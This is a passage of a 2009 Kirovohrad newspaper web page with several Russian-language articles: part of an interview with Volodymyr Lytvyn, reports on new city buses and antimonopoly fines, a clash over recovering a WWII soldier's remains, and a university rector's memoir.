<p>Никто не знает, какой кровью и нервами мне удается удержать Верховную Раду в более-менее работающем режиме. И я считаю, что уж если там человек смог находить общий язык, то он сможет работать в других сферах. Конечно, проще приказывать по принципу «делай, как я сказал». А вот работать по принципу «делай, как я» ой как непросто. </p>
<p> &#8212; Владимир Михайлович, а как у вас отношения с Интернетом? Другие ведущие политики им вообще пользуются? К чему вопрос – нам кажется, почитай Виктор Ющенко все то, что о нем пишут, он давно должен был не то что в отставку пойти…</p>
<p>&#8212; О других говорить не буду. Раньше, когда работал в Академии наук, каждое утро начинал с Интернета. Сейчас не так много на это есть времени. Но с информацией у меня нет проблем. Каждое утро, когда я захожу в кабинет, у меня на столе уже лежит сводка информации от Службы безопасности Украины, Службы внешней разведки, разведуправления Министерства обороны. Недостатка в информации для принятия квалифицированных решений у меня нет. А самый активный источник информации – это письма, которые я получаю от людей в большом количестве. Крики души.Вот их как начитаешься… </p>
<p> &#8212; Вы не раз обещали написать книгу «История власти». Идет этот процесс?</p>
<p>&#8212; Нет, к сожалению, не идет. Я периодически ухожу к себе в гараж, там у меня архивы. Смотрю фотографии, документы, вырезки. Архив просто колоссальный, а еще у меня в гараже и часть библиотеки, потому что в квартире все книги давно не помещаются. Я люблю там проводить время. Еще я очень надеюсь на свою память, хотя со временем многие детали стираются. Конечно же, я буду работать над этой книгой, к тому же материала у меня более чем достаточно. В последнее время я занимался проблемой земли, скоро выйдет моя книга на эту тему. Это не системное какое-то исследование, это такие очерки, раздумья. Рабочее название – «Земля украинской судьбы».</p>
<p>Не хватает времени даже, к своему стыду, полистать все книжные новинки, которые я покупаю, которые друзья, знающие мои предпочтения, дарят. У меня книги лежат везде, в любой комнате. При любой возможности стараюсь читать. Только так можно развиваться. У меня, если долго ничего не читал, возникает ощущение, что опустошен. Иссяк, как родник, и переходишь на банальности. А я очень боюсь быть и казаться банальным. Не хочу походить на многих украинских политиков, что сродни барабану. Стучит громко, но отдачи-то нет. </p>
<p> &#8212; А какую последнюю книгу вы купили?</p>
<p>&#8212; Последнюю книгу я купил о Колчаке, хотя у меня и так много о нем есть, я о нем много читал.</p>
<p> &#8212; Под впечатлением фильма «Адмиралъ»?</p>
<p>&#8212; Фильм я посмотрел, некоторые сцены мне понравились, они историчны. Но в основном пафос и много банальностей и спецэффектов. Но сам факт, когда расстреливают эту белую кость, интеллектуальную элиту нации, генералитет, &#8212; это трагично. Думаю, и такие фильмы нужны. А вот «Тараса Бульбу» я, к примеру, не смотрел. Хочу подождать, когда улягутся все страсти вокруг фильма, и потом уже спокойно, непредвзято посмотреть. </p>
<p>Еще из последних купленных книг – история о нравах на Руси, трехтомник, там опровергается много мифов в отношении России и российского народа, например, о пьянстве. Наши народы долго имели общую историю&#8230; Еще купил «Историю казачества». </p>
<p>Также я всегда просматриваю основные газеты, журналы. Обязательно «Вопросы истории», «Свободная мысль», «Украинский исторический журнал». Хочу быть в курсе новых подходов, новых исследований, а самое главное – новых имен в науке. </p>
<p>А еще я начал делать пометки в книгах. Я раньше считал, что это нельзя, это кощунство, а теперь пришел к тому, что с книгой нужно работать, она должна служить, лишь тогда она твоя… </p>
<p>Люблю букинистические книги и современные, хорошо изданные. Но самое главное &#8212; не ставить книги на полку сразу. Поставленная на полку книга &#8212; это все, непрочитанная книга, забытая книга. </p>
<p> &#8212; Вы бы написали книгу о Книге. А то новые поколения ну вообще ничего не читают.</p>
<p>&#8212; Тут виноват Интернет, конечно, со всеми его возможностями компилировать и т. д. Ничего, я верю, что у Книги есть будущее.</p>
<p> &#8212; Последний вопрос, противный вопрос. По всем письмам, по встречам с читателями, он для народа самый мучительный и главный. Мы знаем, что вы не любите давать прогнозов, но все же: когда закончится эта неопределенность в стране? Похоже, что главной ценностью социализма была не дешевая колбаса, а уверенность в завтрашнем дне… </p>
<p>&#8212; Боюсь, что лучше не будет. Хотел бы быть оптимистом, но&#8230; Нас впереди ожидает большая политическая война. И именно это меня держит в политике. Если бы я видел, что события развиваются штатно, спокойно, предсказуемо, в руководстве думающие люди, то я нашел бы себе другое применение. Просто лежал бы и читал книги, в конце концов. Жизнь так быстротечна, можно проводить ее гораздо интереснее. Но чувство ответственности, чувство совести, чувство стыда за это все меня вынуждают драться. Говорить то, что надо сказать, а больше некому. Очевидно, такая судьба моя&#8230; </p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh4374/" rel="bookmark"><time class="entry-date published updated" datetime="2009-04-29T00:00:00+00:00">29.04.2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2009/2009-04-29/" rel="category tag">18</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh4374/#respond">Добавить комментарий<span class="screen-reader-text"> к записи Владимир Литвин. Нераскрытая книга</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-10493" class="post-10493 post type-post status-publish format-standard has-post-thumbnail hentry category-2009-04-29">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh4373/" rel="bookmark">Конец эпохи «Газелей»</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>9 мая на улицы Кировограда выедут новые просторные автобусы. 10 красавцев выпуска Минского автозавода на этой неделе пополнили городской автобусный парк. Это инвестиционный проект НПП «Радий». За средства, полученные от зарубежных заказов, предприятие приобрело для города современные комфортабельные МАЗ-203 и передали их в аренду кировоградскому автобусному парку.</p>
<p>&#8212; Это не чистая благотворительность, мы рассчитываем на прибыль, однако основной нашей задачей при выборе типа автобуса было желание облегчить передвижение людям с ограниченными физическими возможностями, ветеранам, льготникам, количество которых в автобусе не лимитируется, &#8212; говорит директор «Радия» Евгений Бахмач. – Эти автобусы – экологически чистый вид общественного транспорта, их приобретение разгрузит центральную часть города, где наблюдается самый большой пассажиропоток.</p>
<p>Все 10 новых автобусов будут ездить по маршруту №150. </p>
<p>&#8212; Мы считаем, что начинать надо с магистрали ул. Жадова – пос. Молодежное. Радиальные маршруты целесообразно оставить небольшим «Газелькам», это рабочие места и средства для существования десятков семей, &#8212; считает Бахмач.</p>
<p>Автобусы действительно шикарные, это отмечают все – и инвалиды, которые с удовольствием расположились на сиденьях во время презентации, и представители власти, и прохожие. Просторные салоны, большие накопительные площадки, высокие поручни с регулирующимися петельками для рук, мягкие сиденья, каждый автобус оснащен пандусом, местом для детской коляски. Общая вместимость МАЗа-203 – 105-110 человек, посадочных мест &#8212; 26.</p>
<p>&#8212; До конца года стоимость проезда в нашем транспорте точно останется 1 гривня. Я, как член исполкома, уже внес предложение, которое поддержал мэр города Владимир Пузаков, – автобусы надо привязать к остановкам, разработать график их движения. Сейчас на маршруте №150 он составляет промежуток в 7 минут. Пассажиры должны это знать, долго ждать автобуса не придется, &#8212; убежден директор ОАО «Автобусный парк» Василий Дзядух.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh4373/" rel="bookmark"><time class="entry-date published updated" datetime="2009-04-29T00:00:00+00:00">29.04.2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2009/2009-04-29/" rel="category tag">18</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh4373/#comments">7 комментариев<span class="screen-reader-text"> к записи Конец эпохи «Газелей»</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-10491" class="post-10491 post type-post status-publish format-standard hentry category-2009-04-29">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh4372/" rel="bookmark">АМКУ «разбушевался»</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Уверены, многие из наших читателей, непраздно наблюдая за пугающе непрерывным и совершенно необратимым ростом цен на все, не раз задумывались: а не дурят ли нас, «под шумок» норовя вытащить из наших и без того пустеющих карманов последнее, не имея для того абсолютно никаких объективных, а главное &#8212; законных оснований? </p>
<p>Похоже, тем же вопросом наконец озаботились и те, «кому следует». Прошедшая неделя ознаменовалась просто-таки бенефисом кировоградского отделения Антимонопольного комитета Украины, выявившего, наверное, рекордное за такой короткий период времени количество нарушений, связанных с установлением необоснованных цен и тарифов.</p>
<p>Во-первых, в очередной раз за последнее время досталось «нежно любимым» большинством жителей Кировограда владельцам маршруток. За нарушение норм законодательства были оштрафованы в общей сложности 14 субъектов хозяйствования. Причем 13 из них признали за собой вину, обязались в будущем не создавать на рынке ситуаций, подобных возникшей в феврале сего года, и ввиду «чистосердечного раскаяния» были наказаны штрафами лишь в минимальном объеме. В то же время единственное предприятие &#8212; «Автолегион &#8212; Варванской Ю.В.», вины за собой не признало, и даже, по имеющейся информации, собралось с антимонопольщиками судиться. В результате &#8212; максимально возможный для местного отделения АМКУ штраф &#8212; 17 тысяч гривен. </p>
<p>Это, как выяснилось, было только начало. «Следующим номером программы» отделение АМКУ возбудило дело по признакам антиконкурентных согласованных действий со стороны продавцов автомобильного топлива. А именно &#8212; ООО ТД «Континиум-Галичина», ОАО «Концерн “Галнефтегаз”», ООО «Альянс Холдинг» и «Лукойл-Украина». Как выяснилось, одновременное повышение и удержание на одинаковом уровне розничных цен на высокооктановые бензины этими предприятиями не имело оправданных причин. Притом, что они получали топливо от разных поставщиков и по разным закупочным ценам. </p>
<p>Попали в поле зрения АМКУ и Кировоградская городская СЭС, а также «Кировоградоблэнерго» и даже&#8230; исполком городского совета областного центра. В связи со злоупотреблением монопольным положением всеми тремя структурами. Так, в санстанции с граждан взимали завышенную плату за услуги гигиенического обучения, а энергетики незаконно, с точки зрения АМКУ, отключили электричество ЧП «Фирма “Ингуша”» &#8212; еще 24 февраля. Исполком же установил периодичность выполнения текущих ремонтов раз в 5 лет. Это, считают в комитете, может привести к ущемлению прав потребителей, поскольку выполнение ремонтов будет происходить в конкретно не определенных объемах и в нечеткие же сроки.</p>
<p>Кроме того, были оштрафованы в общей сложности на 11 тыс. гривен два кировоградских ЖЭКа &#8212; №3 и №13. Обе конторы предоставляли жильцам «подшефных» домов неполный комплекс услуг. </p>
<p>И последняя «новость» от местных антимонопольщиков: абонентскую плату для кировоградских клиентов провайдера кабельного ТВ «ТРИК КАБС» повысили незаконно, хотя сами «кабельщики» в этом не виноваты. Как считают в АМКУ, ООО «Телесвит» установило провайдеру необоснованную плату за передачу в аренду собственных телекоммуникационных сетей, в результате чего и выросла абонплата. Против «Телесвита» возбуждено дело, расследование по которому продолжается. Плата же за кабельное пока остается неизменной&#8230;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh4372/" rel="bookmark"><time class="entry-date published updated" datetime="2009-04-29T00:00:00+00:00">29.04.2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2009/2009-04-29/" rel="category tag">18</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh4372/#comments">4 комментария<span class="screen-reader-text"> к записи АМКУ «разбушевался»</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-10489" class="post-10489 post type-post status-publish format-standard hentry category-2009-04-29">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh4371/" rel="bookmark">Участковый Чемадура газет не читает?</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>В прошлом номере «УЦ» мы рассказывали о деятельности поискового отряда «Память». Каждый свободный от работы день ребята предпочитают провести в розысках останков советских солдат, забытых на полях сражений Великой Отечественной войны – чтобы воинов, отдавших свою жизнь за Родину, можно было наконец похоронить по-человечески. </p>
<p>Материал «Что скрывает высота 159,9?» имел большой резонанс. Его комментировали в Интернете, многие благодарили ребят, ветераны кланялись им в пояс. Но некоторые люди так и не смогли понять, ЗАЧЕМ молодым бизнесменам и журналистам это надо? Такие субъекты, меряющие других людей по себе, тупо не верят в бескорыстие ребят. Ну не понимаете – ваше дело, не понимайте, но хоть не мешайте проведению поисковых работ! Причем странная – хотя чего странная, очень даже объяснимая – закономерность: чем меньше у человека должность, властишка, тем больше гонора у него и тем больше он вставляет палки в колеса и хамит.</p>
<p>Так, после публикации в «УЦ» руководителю коллег «Памяти» &#8212; отряда «Звезда» – Павлу Фещенко позвонили из Светловодской райгосадминистрации с просьбой приехать в село Золотаревка, чтобы забрать останки безымянного бойца, который покоился в черте огорода одной женщины. Его застрелили на глазах у хозяйки и тут же, на месте, забросали землей. Старушка, как могла, ухаживала за могилкой, но сейчас она по состоянию здоровья находится на постоянном лечении в Кировограде и домой вернется не скоро. Ее землю могут отдать, по останкам солдата пройдутся трактором, это место навсегда затеряется в полосах пахоты. </p>
<p>Фещенко и 5 поисковиков «Памяти» вместе с журналистами «УЦ» и другими добровольными помощниками выехали на место – за сто километров, тремя машинами, заправившись, естественно, за свой счет. Поскольку звонок прозвучал в конце недели, то в спешном порядке готовились все документы, разрешения и т. д. </p>
<p>Как и положено, мы сначала занесли все документы в сельсовет, заручились поддержкой местных депутатов. Нашли одинокий холмик, склонили головы…. В это время – откуда ни возьмись – появился Чемадура. Участковый этого населенного пункта. В непечатных выражениях он поинтересовался, что мы здесь делаем, почему он, Чемадура, о нас ничего не знает, и посоветовал убираться восвояси. Мол, это его участок, Чемадуры, и ничего слышать он не хочет. То, что документы уже в сельсовете, то, что нас пригласил руководитель аппарата РГА, Чемадуру не смутило. Павел Фещенко – седой 70-летний отставник – так разволновался, что у него стали трястись руки и на глазах появились слезы. Он путался, объяснял, показывал удостоверения. Но Чемадура был непреклонен. Даже объяснил свою позицию внятно и доступно. </p>
<p>Оказывается, в селе, в одном из погребов остался склад немецких боеприпасов. Почему-то МЧС-ники его до сих пор не обезвредили, но этот склад, а заодно и могилка бойца вызывали в нем приступы агрессии.</p>
<p>&#8212; Вы тут раскопаете взрывчатку, позвоните в МЧС. Пока они приедут, пока то, да се… А мне что, над ними сидеть надо, охранять их… Я после дежурства, и вообще праздники. Не буду я их караулить, я сказал!</p>
<p>То есть личную логику господина Чемадуры понять можно: опять же, поминальные дни, выходные – чем не время погулять, отдохнуть от трудов праведных. Нужное дело, конечно. Куда важней немецкого склада боеприпасов, который вместо нас могут разрыть дети, и не исключено, что дети самого участкового…</p>
<p>&#8212; Артем, я тебя предупреждаю, если ты меня на взрывчатку «посадишь», я тебя найду! – сквозь зубы проговорил Чемадура, нисколько не смущаясь присутствующих. И если дебелый участковый действительно выполнит свою угрозу, руководителю отряда «Память» Артему Кислову и вправду не поздоровится&#8230; </p>
<p>Так и стояли мы вокруг холмика, некрасиво препираясь и пытаясь что-то Чемадуре доказать. Что не будем мы боеприпасы трогать, что нам бы только останки бойца забрать – и все. Кстати, солдат был настоящим мужчиной. По рассказам старожилов, он дважды попадал в немецкий плен, бежал один раз сюда, в село, где жили его жена и двое маленьких детей, был пойман, жестоко избит, но предпринял попытку побега снова. Его поймали и тут же расстреляли в упор. </p>
<p>Наконец, приехали власти из Светловодска. Первый зам главы РГА поговорил с Чемадурой и вроде бы его уговорил. Бойца подняли, окропили его останки святой водой. И, уже отъезжая с места захоронения, вслед услышали реплику:</p>
<p>&#8212; Я знаю, что вы тут искали&#8230; Бомбы! – наконец-то догадался Чемадура.</p>
<p>Мы не ставили за цель выставить в совсем уж негативном свете участкового. Мы даже о его существовании не подозревали. Да и имени его не запомнили в этой стрессовой ситуации. Просто вот такие самодуры с завидной регулярностью встречаются на пути поисковиков.</p>
<p>&#8212; Ты не представляешь, сколько приходится унижаться, кланяться, обивать пороги, чтобы нам просто разрешить забрать останки советских бойцов. Можно было бы пойти силовым путем, подключить людей, перед которыми вот эти мелкие чиновники на самом деле пресмыкаются… Я просто не хочу этого делать… Надо кланяться &#8212; буду кланяться. Но бойцов незахороненных подниму, &#8212; говорит в сердцах Артем.</p>
<p>Он поднимет, не сомневайтесь, но, может, не стоит усложнять? Ведь святое дело они делают, пан участковый! Неужели у вас внутри ничего не дрогнуло, когда вы, перескакивая через разрытую яму, стояли подле останков, чтоб сфотографироваться в числе поисковиков? На память&#8230;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh4371/" rel="bookmark"><time class="entry-date published updated" datetime="2009-04-29T00:00:00+00:00">29.04.2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2009/2009-04-29/" rel="category tag">18</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh4371/#comments">5 комментариев<span class="screen-reader-text"> к записи Участковый Чемадура газет не читает?</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-10486" class="post-10486 post type-post status-publish format-standard has-post-thumbnail hentry category-2009-04-29">
	

	<header class="entry-header">
		<h2 class="entry-title"><a href="https://old.uc.kr.ua/fresh4370/" rel="bookmark">Мы говорим: Черновол, подразумеваем &#8212; техуниверситет&#8230;</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Вся сознательная жизнь Михаила Ивановича Черновола связана с вузом. От студента первого набора только-только образованного Кировоградского института сельскохозяйственного машиностроения до ректора Кировоградского национального технического университета. Поэтому наш финальный экскурс в 80-летнюю историю учебного заведения &#8212; взгляд на исторические эпохи и события в воспоминаниях Михаила Черновола.</p>
<p>СТУДЕНТ</p>
<p>&#8212; В 1967 году я окончил Кировоградскую школу №5 с золотой медалью и мечтал поступить на исторический факультет Киевского университета имени Шевченко. Но у родителей не было возможности отправить меня на учебу в Киев, поэтому они предложили поступить в институт в Кировограде&#8230; </p>
<p>…Я помню, как проходили в актовом зале торжества, приуроченные к открытию КИСМа. Тогда в президиуме находились первый ректор учебного заведения Виктор Алексеевич Степанов, знаменитый хлебороб Александр Васильевич Гиталов, наш великий педагог Василий Александрович Сухомлинский…</p>
<p>Потом были незабываемые студенческие годы. Учеба, скажу я вам, была очень напряженной. Не сравнить с тем, как сейчас учатся студенты. Консультации у преподавателей могли продолжаться до девяти-десяти часов вечера. Чтобы попасть на консультации, особенно по таким предметам, как начертательная геометрия, сопромат, теоретическая механика, мы часами выстаивали в очередях! Больше всего из преподавателей «боялись» завкафедрой сопромата Сергея Васильевича Орлова. У него экзамен с первого раза обычно сдавали только 5-7 человек из группы, остальные получали двойки и отправлялись на пересдачу. Сегодня если кто-то из преподавателей поставит двойки больше чем половине группы &#8212; это будет такое ЧП! А тогда такая строгость была в порядке вещей. </p>
<p>Несмотря на то, что учеба отнимала много времени, мы успевали не только ходить на лекции и готовить домашние задания. Студенческая жизнь у нас была очень веселой, насыщенной! Регулярно на факультетах института проходили танцевальные вечера, пользовавшиеся огромной популярностью в Кировограде, куда стремилась попасть молодежь со всего города. В те годы у нас в институте был прекрасный студенческий театр миниатюр, творческий коллектив которого гремел на весь город знаменитой постановкой по пьесе Исидора Штока «Божественная комедия». </p>
<p>Наверное, одним из самых ярких впечатлений из студенческой жизни стала поездка со стройотрядом в Тюмень, когда я учился на третьем курсе. Это был первый студенческий отряд КИСМа, назывался он «Алмаз-70». Дорога на поезде туда и обратно, само пребывание в Тюмени (хотя работать приходилось очень тяжело) &#8212; когда тебе 20 лет! &#8212; все это было в такую радость! </p>
<p>Когда я учился в институте, обычная студенческая стипендия составляла 35 рублей, повышенная &#8212; 42. Семь рублей разницы &#8212; это были большие деньги! Мы себе могли позволить со стипендии провести вечер в ресторане. Тогда была такая студенческая мода &#8212; ходить в ресторан&#8230; </p>
<p>Знаете, у меня самые искренние друзья остались именно со школьных и студенческих лет. Это были те времена, когда еще не работали меркантильные интересы, когда никто из нас не знал, кем станет и где будет работать в будущем, поэтому мы дружили только за счет родства души. </p>
<p>АСПИРАНТ</p>
<p>Окончив КИСМ в 1972 году, Михаил Черновол сразу начинает работать ассистентом на родной кафедре ремонта машин.</p>
<p>&#8212; Еще студентом я начал активно заниматься научно-исследовательской работой и диплом защищал не стандартный, а исследовательский. В те годы существовало официальное распределение на работу после окончания вуза, но так как мне предложили остаться на кафедре, то местом моего распределения стал КИСМ. Конечно, я четко понимал, что для того, чтобы работать в вузе, было необходимо защитить диссертацию, как минимум, кандидатскую. В КИСМе своей аспирантуры тогда не было, поэтому я поступил в аспирантуру Саратовского института механизации сельского хозяйства. Правда, был перерыв в научной работе &#8212; один год я отслужил в армии, куда меня призвали прямо из аспирантуры…</p>
<p>Честно говоря, в годы учебы в аспирантуре уже не хватало времени ни на студенческую самодеятельность, ни на КВН. Был период, когда я даже на свидания не ходил. Зато успел подготовить кандидатскую диссертацию точно в срок. 27 июня 1977 года защитил диссертацию, а 1 сентября уже приступил к работе на кафедре…</p>
<p>ПРЕПОДАВАТЕЛЬ</p>
<p>&#8212; Мне нравилась преподавательская работа. Я всегда серьезно готовился к лекциям и практическим занятиям, вел дипломное проектирование. После защиты кандидатской поставил себе установку &#8212; жениться в течение полугода. Женился и нисколько об этом не жалею… </p>
<p>В те годы были популярны и широко распространены хозяйственно-договорные темы, выполняемые вузами по заказам предприятий. Мы тогда ездили в командировки по всему Советскому Союзу &#8212; внедряли на предприятиях результаты научных разработок по хозтемам. Преподаватели с нашей кафедры по нескольку раз в год бывали и на Сахалине, и в Заполярье. За деньги, вырученные по договорам с предприятиями, учебное заведение приобретало научно-исследовательское, производственное оборудование. Все кафедры заочно соревновались между собой по количеству и объемам хозтематик. Рекордсменом всегда была кафедра обработки металлов давлением Виктора Ивановича Носуленко. Разработанные по его методике станки внедрялись по всему Союзу, на хозтемах в лабораториях кафедры обработки давлением трудилась сотня специалистов, а суммы договоров исчислялись семизначными цифрами. </p>
<p>ЗАВЕДУЮЩИЙ КАФЕДРОЙ</p>
<p>&#8212; Практически сразу я стал заместителем заведующего кафедрой, через пару лет, с 1982 года &#8212; заведующим кафедрой ремонта машин. Причем вся организационная работа, координирование деятельности преподавателей тоже пришлись по вкусу, наряду с преподаванием и наукой. Для меня первые годы в должности завкафедрой прошли под знаком переезда в новый учебный корпус. Переезд занял довольно длительный период времени, потому что нам необходимо было переместить практически через весь город оборудование технической кафедры: металл, трактора, комбайны, станки. Затем нужно было все это обустроить на новом месте.</p>
<p>1980-е годы стали эпохой кадрового становления института. Так как у нас тогда не было своих аспирантуры и совета по защите диссертаций, КИСМ активно вел работу по приглашению специалистов уровня кандидата наук со всего Союза. Горисполком ежегодно выдавал вузу 4-5 квартир, соответственно, мы могли пригласить четыре-пять человек с учеными степенями кандидата или доктора. </p>
<p>Тогда в порядке очереди выдавали не только квартиры, но и автомобили (если квартиры выдавали бесплатно, то машину &#8212; за деньги). Автомобили в те годы были в большом дефиците, вузу на год выдавали одну-две машины, желающих их приобрести было гораздо больше! На то время преподаватели вузов, особенно с учеными степенями, были достаточно обеспеченными людьми. Рядовой доцент получал зарплату 320 рублей. Если случались подработки по хозтеме или доплаты за организационные должности (как, например, заведование кафедрой), то заработная плата получалась больше 500 рублей. Профессора, доктора наук зарабатывали 700-800 рублей…</p>
<p>ДОКТОР НАУК</p>
<p>&#8212; Через некоторое время острота впечатлений от новизны работы преподавателем и завкафедрой прошла. Поэтому я поставил себе новую цель &#8212; подготовить и защитить докторскую диссертацию. В начале 1980-х в КИСМе был лишь один на весь вуз доктор наук &#8212; легендарный ректор Григорий Романович Носов. И для нас всех, молодых ученых, он был настоящим кумиром… </p>
<p>В преподавательских кругах существует такая поговорка: «В университете можно было бы заниматься наукой, если бы не студенты». В то же время у меня никогда не возникало мысли переехать в другой город, перейти в другой вуз или НИИ. В той сфере науки, которой я занимался, советы по защите докторских диссертаций существовали только в Москве и Ленинграде. А что тогда для 35-летнего ученого из Кировограда означало пробиться на защиту в Москву? Практически нереально, нечто на уровне авантюры… </p>
<p>Переломным моментом в работе над докторской диссертацией стала годичная стажировка в Чехословакии. Моей задачей было только заниматься наукой, никто не контролировал работу, никто не отвлекал на различные организационные мероприятия, отчеты. Единственное, нужно было дважды в месяц показываться в нашем посольстве: получить зарплату (это святое) и посетить партсобрание. И вот за год пребывания в Праге я практически сделал всю необходимую работу! Когда вернулся из Чехословакии, я уже «видел» свою докторскую диссертацию и сразу же поступил в докторантуру.</p>
<p>Когда подошел момент защиты &#8212; развалился Советский Союз, я успел пройти только предварительную защиту в 1991 году, и все (в то время в Украине еще не было своего совета по защите диссертаций). В Москве на меня начинают смотреть косо, но все равно отнеслись по-человечески, научная солидарность помогла, и я сумел защититься в Москве в 1992 году. И получил диплом доктора наук с гербом СССР и печатью ВАК СССР, хотя такой страны уже не существовало. Потом какой-то период я числился доктором наук, а затем вдруг вышло постановление украинского Кабмина, где было написано, что действительными на территории Украины признаются только те дипломы кандидатов и докторов наук, которые получены до 1992 года! Поэтому мне пришлось проходить переаттестацию уже в ВАК Украины. Так что у меня есть два диплома доктора наук: СССР и Украины…</p>
<p>РЕКТОР</p>
<p>&#8212; В начале 1990-х годов институт работал на базе, созданной при Союзе, ни о каком дополнительном развитии инфраструктуры не могло быть и речи. Это были тяжелые времена. В определенный момент вуз не прошел плановую аттестацию, после чего возникла тревога за судьбу учебного заведения. Ходили разные слухи, что вообще вузы могут акционировать, приватизировать. Преподаватели не знали, чего ожидать завтра-послезавтра. Был период, когда зимой мы несколько месяцев вынужденно останавливали учебный процесс, потому что у института отсутствовали деньги на коммунальные услуги. Царила гнетущая моральная атмосфера, вызванная высокой инфляцией, задержками по зарплате, девальвацией уровня жизни. Первое время преподаватели начали резко покидать вуз, кто-то уходил совсем, кто-то оставался на четверть ставки, а в основном занимался бизнесом. Но, вот помню, начиная с 1996 года пошел обратный процесс &#8212; приток кадров в институт. Буквально единицы не вернулись обратно. Наверное, потому, что вуз &#8212; это государственная структура, которой все же свойственна стабильность.</p>
<p>Тем не менее, даже в это нелегкое время в вузе открывались новые специальности. Все понимали &#8212; институт входит в рынок. Мы предоставляем услуги по получению образования, нам нужно быть конкурентоспособными в этой отрасли рынка. Благодаря появлению новых специальностей, в первую очередь экономического, информационного профиля, мы смогли пережить тот переходный период. </p>
<p>Когда меня в 1996 году утвердили ректором КНТУ, первым вопросом, который пришлось решать, стало погашение задолженности по зарплате. Делегация коллектива потребовала, чтобы я обратился к мэру Кировограда, главе облгосадминистрации с просьбами выделить институту деньги на заработную плату. Я подумал: ну откуда у мэра и губернатора могут взяться деньги? Нужно идти за помощью в банк. Тогда я обратился к руководителю кировоградского отделения банка «Аваль» Алексею Спинко с двумя вопросами: предложил ему получить в КИСМе второе высшее экономическое образование и попросил дать беспроцентный кредит &#8212; это была единственная возможность расплатиться с долгами по зарплате. Алексей Спинко стал первым, кто помог новому ректору КИСМа, я выдал людям зарплату, и это был неимоверный успех. Затем практически сразу министерство перевело вузу деньги, и мы тут же погасили кредитные обязательства перед банком…</p>
<p>Дальше мы поняли, что, раз государство не способно финансировать учебное заведение, мы должны сами научиться зарабатывать деньги. Тогда был удачный период для коммерческой работы вуза. Мы занимались разными видами деятельности: поставили мельницу в Новомиргороде, мололи и продавали муку (зерно приобретали у своих выпускников по недорогим ценам); затем поставили возле мельницы еще и крупорушку. Оптовой торговлей занимались, продавали различные продукты, но только не алкогольные напитки… Хотя все понимали, что научное учебное заведение не должно заниматься такого вида коммерцией, но выбора у нас тогда не было. Люди увидели, что руководство института не сидит на месте, что-то делает, коллектив воспрянул духом, поверил в перспективу.</p>
<p>На заработанные деньги мы провели капитальный ремонт института, обновили фасад, внутренние помещения, облагородили подъезды к учебному заведению. В 1998-99 годах мы могли себе позволить тратить один миллион гривен на капитальный ремонт, другой миллион &#8212; на приобретение оборудования, компьютерной техники. По тем временам это были большущие деньги!..</p>
<p>Почему возникла необходимость сменить название с института сельскохозяйственного машиностроения на государственный технический университет? Во-первых, существовавший де-юре КИСМ давно уже перерос уровень отраслевого института. У нас появилось много специальностей, никак не связанных с сельскохозяйственным машиностроением: компьютерные, экологические, экономические. Во-вторых, если хотите, отраслевое название учебного заведения тормозило прогресс вуза, так как в некоторой степени отпугивало абитуриентов. Поэтому, с точки зрения прагматической стратегии развития вуза, необходимо было сменить историческое имя КИСМа. </p>
<p>Сюрпризом для меня стало назначение в 2003 году главой Кировоградской ОГА. Знаете, в чем это назначение помогло вузу? У меня как у губернатора был прямой контакт с президентом Украины Леонидом Кучмой, и можно было зайти к нему в кабинет, чтобы узнать, подписал он уже указ о присвоении нашему Техуниверситету статуса национального или еще не подписал&#8230;</p>
<p>ВЗГЛЯД В БУДУЩЕЕ </p>
